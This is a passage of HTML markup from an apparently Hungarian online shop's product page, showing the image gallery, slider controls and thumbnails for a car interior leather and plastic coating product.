          //getvente.com/cdn/shop/products/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709 800w"
        src="//getvente.com/cdn/shop/products/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709&width=493 493w,
        //getvente.com/cdn/shop/products/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709&width=600 600w,
        //getvente.com/cdn/shop/products/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709 800w"
      src="//getvente.com/cdn/shop/products/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33276936126682">
    <span class="visually-hidden">
      4. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21024184926426__main-33276936159450" class="product__media-item grid__item slider__slide" data-media-id="template--21024184926426__main-33276936159450">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709&width=493 493w,
          //getvente.com/cdn/shop/products/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709&width=600 600w,
          //getvente.com/cdn/shop/products/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709 800w"
        src="//getvente.com/cdn/shop/products/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709&width=493 493w,
        //getvente.com/cdn/shop/products/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709&width=600 600w,
        //getvente.com/cdn/shop/products/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709 800w"
      src="//getvente.com/cdn/shop/products/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33276936159450">
    <span class="visually-hidden">
      5. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21024184926426__main-33276936192218" class="product__media-item grid__item slider__slide" data-media-id="template--21024184926426__main-33276936192218">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709&width=493 493w,
          //getvente.com/cdn/shop/products/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709&width=600 600w,
          //getvente.com/cdn/shop/products/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709 800w"
        src="//getvente.com/cdn/shop/products/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709&width=493 493w,
        //getvente.com/cdn/shop/products/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709&width=600 600w,
        //getvente.com/cdn/shop/products/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709 800w"
      src="//getvente.com/cdn/shop/products/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33276936192218">
    <span class="visually-hidden">
      6. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21024184926426__main-33276936224986" class="product__media-item grid__item slider__slide" data-media-id="template--21024184926426__main-33276936224986">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709&width=493 493w,
          //getvente.com/cdn/shop/products/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709&width=600 600w,
          //getvente.com/cdn/shop/products/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709 800w"
        src="//getvente.com/cdn/shop/products/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709&width=493 493w,
        //getvente.com/cdn/shop/products/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709&width=600 600w,
        //getvente.com/cdn/shop/products/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709 800w"
      src="//getvente.com/cdn/shop/products/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33276936224986">
    <span class="visually-hidden">
      7. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21024184926426__main-33276936257754" class="product__media-item grid__item slider__slide" data-media-id="template--21024184926426__main-33276936257754">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709&width=493 493w,
          //getvente.com/cdn/shop/products/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709&width=600 600w,
          //getvente.com/cdn/shop/products/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709 800w"
        src="//getvente.com/cdn/shop/products/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709&width=493 493w,
        //getvente.com/cdn/shop/products/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709&width=600 600w,
        //getvente.com/cdn/shop/products/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709 800w"
      src="//getvente.com/cdn/shop/products/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33276936257754">
    <span class="visually-hidden">
      8. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">/</span>
              <span class="slider-counter--total">8</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--21024184926426__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia" aria-controls="GalleryThumbnails-template--21024184926426__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--21024184926426__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--21024184926426__main-0" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33276936028378" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="1. kép betöltése galérianézetben"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--21024184926426__main"
                    aria-describedby="Thumbnail-template--21024184926426__main-0"
                  >
                    <img id="Thumbnail-template--21024184926426__main-0" srcset="//getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709&width=54 54w,
                      //getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709&width=74 74w,
                      //getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709&width=104 104w,
                      //getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709&width=162 162w,
                      //getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709&width=208 208w,
                      //getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709&width=324 324w,
                      //getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709&width=416 416w,,
                      //getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709 w"
                      src="//getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--21024184926426__main-2" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33276936061146"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="2. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--21024184926426__main"
                      aria-describedby="Thumbnail-template--21024184926426__main-2"
                    >
                      <img id="Thumbnail-template--21024184926426__main-2"
                        srcset="//getvente.com/cdn/shop/products/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709&width=59 59w,
                                //getvente.com/cdn/shop/products/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709&width=118 118w,
                                //getvente.com/cdn/shop/products/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709&width=84 84w,
                                //getvente.com/cdn/shop/products/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709&width=168 168w,
                                //getvente.com/cdn/shop/products/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709&width=130 130w,
                                //getvente.com/cdn/shop/products/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709&width=260 260w"
                        src="//getvente.com/cdn/shop/products/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?crop=center&height=84&v=1705550709&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--21024184926426__main-3" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33276936093914"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="3. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--21024184926426__main"
                      aria-describedby="Thumbnail-template--21024184926426__main-3"
                    >
                      <img id="Thumbnail-template--21024184926426__main-3"
                        srcset="//getvente.com/cdn/shop/products/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709&width=59 59w,
                                //getvente.com/cdn/shop/products/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709&width=118 118w,
                                //getvente.com/cdn/shop/products/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709&width=84 84w,
                                //getvente.com/cdn/shop/products/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709&width=168 168w,
